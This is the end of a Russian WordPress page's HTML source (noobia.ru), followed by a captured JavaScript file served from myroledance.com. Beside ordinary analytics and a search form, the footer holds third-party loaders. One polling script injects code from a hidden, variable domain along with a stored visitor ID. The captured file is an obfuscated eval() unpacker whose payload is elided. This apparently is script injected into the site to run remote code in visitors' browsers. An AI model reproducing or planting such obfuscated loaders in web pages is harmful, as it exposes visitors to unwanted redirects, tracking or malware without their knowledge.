var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768979502 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1880
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"HDWvbTlVd",9,3,3))